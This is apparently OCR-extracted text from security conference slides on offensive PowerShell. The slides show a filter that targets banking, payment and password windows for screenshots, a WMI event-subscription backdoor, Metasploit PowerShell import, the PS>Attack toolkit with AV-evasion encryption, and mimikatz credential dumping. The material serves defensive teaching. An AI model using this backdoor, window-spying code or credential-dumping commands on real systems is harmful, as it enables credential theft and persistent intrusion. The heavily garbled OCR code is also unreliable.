(\$Process.MainWindowTitle -clike '\*Banking\*') -or (\$Process.MainWindowTitle -like '\*Log in to your PayPal account\*')  $-0r$ (\$Process.MainWindowTitle -like '\*Expedia Partner\*Central\*') -or (\$Process.MainWindowTitle -like '\*Booking.com Extranet\*')  $-0r$ (\$Process.MainWindowTitle -like '\*Chase Online - Logon\*') -or (\$Process.MainWindowTitle -like '\*One Time Pay\*')  $-0r$ (\$Process.MainWindowTitle -clike '\*LogMeIn\*') -or (\$Process.MainWindowTitle -clike '\*Windows Security\*') ` (\$Process.MainWindowTitle -like '\*Choose a way to pay\*') -or (\$Process.MainWindowTitle -like '\*payment information\*') (\$Process.MainWindowTitle -clike '\*Change Reservation\*') -or (\$Process.MainWindowTitle -clike '\*POS\*') `  $-0r$ (\$Process.MainWindowTitle -like '\*Virtual\*Terminal\*') -or (\$Process.MainWindowTitle -like '\*PayPal: Wallet\*') `  $-0r$ (\$Process.MainWindowTitle -like '\*iatspayment\*') -or (\$Process.MainWindowTitle -like '\*LogMeIn\*') (\$Process.MainWindowTitle -clike '\*Authorize.Net\*') -or (\$Process.MainWindowTitle -like '\*LogMeIn\*') ` (\$Process.MainWindowTitle -clike '\*Discover Card\*') -or (\$Process.MainWindowTitle -like '\*LogMeIn\*') ` (\$Process.MainWindowTitle -like '\*ewallet\*') -or (\$Process.MainWindowTitle -like '\*arcot\*') ` (\$Process.MainWindowTitle -clike '\*PayTrace\*') -or (\$Process.MainWindowTitle -clike '\*New Charge\*') ` (\$Process.MainWindowTitle -clike '\*Verification\*') -or (\$Process.MainWindowTitle -clike '\*PIN\*') (\$Process.MainWindowTitle -clike '\*Authentication\*') -or (\$Process.MainWindowTitle -clike '\*Password\*') ` (\$Process.MainWindowTitle -clike '\*Debit Card\*') -or (\$Process.MainWindowTitle -clike '\*Activation\*') ` (\$Process.MainWindowTitle -clike '\*LastPass\*') -or (\$Process.MainWindowTitle -clike '\*SSN\*') (\$Process.MainWindowTitle -clike '\*Driver\*License\*') -or (\$Process.MainWindowTitle -clike '\*Check-in for\*') ` (\$Process.MainWindowTitle -clike '\*Umpqua\*') -or (\$Process.MainWindowTitle -clike '\*ePayment\*') ` (\$Process.MainWindowTitle -clike '\*Converge -\*') -or (\$Process.MainWindowTitle -clike '\*Swipe\*') ` Find Financial & Sensitive Browser Windows Sean Metcalf (@Pyrotek3) <http://pastebin.com/7wYupkJL>

 $1.29$   $\%$ 

## Take Screenshots with PowerShell

```
[Reflection.Assembly]::LoadwithPartialName("System.Drawing")
|function screenshot([Drawing.Rectangle] Sbounds, Spath){
   $bmp = New-Object Drawing.Bitmap $bounds.width, $bounds.height
   Sgraphics = [Drawing.Graphics] : FromImage(Sbmp)Sgraphics CopyFromScreen(Sbounds Location, [Drawing Point]::Empty, Sbounds size]
   $bmp.save($path)
   $graphics.Dispose()
   $bmp. Dispose()$pth = [Environment] :: GetFolderPath("Templates") + "\Screenshot.
\deltabounds = [Drawing.Rectangle]::FromLTRB(0, 0, 1000, 900)
screenshot Sbounds Spth
```
# WMI Backdoor<br>StilterName = 'BotFilter82'

```
$consumerName = 'BotConsumer23'$exePath = 'C:\windows\System32\evil.exe'\texttt{\$Query} = \texttt{VSELECT} * \texttt{FROM} \_\texttt{InstanceMod}WHERE TargetInstance ISA Win32_PerfFormattedData_PerfOS_System'
AND TargetInstance.SystemUpTime >= 200 AND
TargetInstance.SystemUpTime < 320"
$WMIEventFilter = Set-WmiInstance - Class  EventFilter -NameSpace "root\subscription" -Arguments
@{Name=$filterName;EventNameSpace="root\cimv2";QueryLanguage="WQ
L^{\mathsf{T}}; Query=$Query} - ErrorAction Stop
$WMIEventConsumer = Set-WmiInstance - ClassCommandLineEventConsumer -Namespace "root\subscription" -
Arguments
@{Name=$consumerName;ExecutablePath=$exePath;CommandLineTemplate
=SexePath\}Set-WmiInstance -Class __FilterToConsumerBinding -Namespace
"root\subscription" -Arguments
@ [Filter=$WMIEventFilter; Consumer=$WMIEventConsumer}
https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-
To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf
```
## Jeffrey Snover & Lee Holmes - DerbyCon 2016 Keynote

(New-Object oke-wimik

mimikatz 2.0 alpha (x64) release "Kiwi en C" (Dec 14 2015 19:16:34



Benjamin DELPY o<br>http://blog.genti

owerSI

STED IN EXPLOIT DI 2015

Attack, a portable



**ACON AIGHT** 



PS #> Get

Power For



We know you have your choice of post-exploitation languages so we thank you for hacking with PowerShell

I listeners currently active

insign]: 0.5.1-beta

ter]: @harmj8y, @six



## Run PowerShell from .Net

- PowerShell = System.Management.Automation.dll
- Applications can run PowerShell cod
- "PowerShell ps = PowerShell.Create(
- Ben Ten's "Not PowerShell <https://github.com/Ben0xA/nps>



result.Members["ProcessName"].Value,

result.Members["Id"].Value);

3 // End foreach.

# Custom "PowerShell" C# App

- Create C# application that references Powershell System.Automation.dll assembly.
- Leverage Automation assembly's functions to execute PowerShell Code.
- Similar to how PowerShell.exe works.
- *Unmanaged PowerShell* by Lee Christensen <https://github.com/leechristensen/UnmanagedPowerShell>
	- Foundation for most PowerShell attack tools running outside of powershell.exe.
	- Starts up .NET & performs in-memory loading of a custom C# assembly that executes PowerShell.
	- Executes PowerShell from an unmanaged process. Sean Metcalf (@Pyrotek3)

## Metasploit PowerShell Module

199

...

```
meterpreter > use powershell
Loading extension powershell...success.
meterpreter > powershell import /tmp/test.ps1
[+] File successfully imported. Result:
win-7ch5rt177ba\oj
False
```
 $17222$ 

meterpreter > powershell import /tmp/MSF.Powershell.Sample.dll [+] File successfully imported. Result: true meterpreter > powershell execute '(New-Object MSF.Powershell.Sample.HelloWorld).Run()' [+] Command execution completed: Hello, world!

 $meterpreter > 1$ 



 $OJ$  @TheColonial  $\cdot$  Mar 24 Powershell import now works! Both .ps1 files and .NET assembly .dll files are supported. #meterpreter



# Side-Stepping PowerShell Security

PowerShell Attack Platform: PS>Attack

- •Description
	- Self contained custom PowerShell console which includes many offensive PowerShell tools.
	- Calls PowerShell through .Net
	- Modules are encrypted (AV evasion) and decrypted to memory
	- Custom Build Tool
- •Use
	- Recon, Credential Theft, Privilege Escalation, Data Exfiltration
- •Author
- Jared Haight (@jaredhaight) <https://github.com/jaredhaight/psattack>

## C:\Temp\PSAttack\PSAttack.exe

PS>Attack is loading... Decrypting: Get-Information Decrypting: VolumeShadowCopyTools Decrypting: PowerUp Decrypting: Tater Decrypting: Invoke-Ninjacopy Decrypting: Out-Dnstxt Decrypting: Invoke-PsUACme Decrypting: dns\_txt\_pwnage Decrypting: Gupt-Backdoor Decrypting: Invoke-WMICommand Decrypting: Invoke-Shellcode Decrypting: Inveigh-Relay Decrypting: Inveigh

### PSAttack!!

```
Velcome to PS>Attack! This is version 1.1.0.
It was built on April 21, 2016 at 7:10:27 PM
```
If you'd like a version of PS>Attack thats even harder for AV to detect checkout http://github.com/jaredhaight/PSAttackBuildTool

```
For help getting started, run 'get-attack'
```
### C:\Temp\PSAttack #> get-attack

Welcome to PS>Attack!

Get-Attack will let you search through the built in attacks to find what you're looking for.

The search will look through the description of the attacks as well as some predefined categories. Those categories are:

- $\lceil * \rceil$  Recon Passwords Exfiltration
- Code Execution
- [\*] File Tools
- Network lſ \* 1

Get-Attack Examples:  $\lceil * \rceil$  get-attack netcat get-attack passwords get-attack smb  $\mathsf{F}^*$ 

Sean Metcalf (@Pyrotek3)

 $0 \times 2$  you find an attack you yout to thus you can find out mano about the command with the



## C:\Temp\PSAttack #> invoke-mimikatz



### mimikatz(powershell) # sekurlsa::logonpasswords





### File Options View



## PS Constrained Language Mode?

Administrator: Windows PowerShell







Value

```
5.0.10586.117
{1.0, 2.0, 3.0, 4.0...}<br>10.0.10586.117
4.0.30319.18063
3.02.31.1.0.1
```
### PS C: \> \$ExecutionContext.SessionState.LanguageMode ConstrainedLanguage  $PS C:\>$



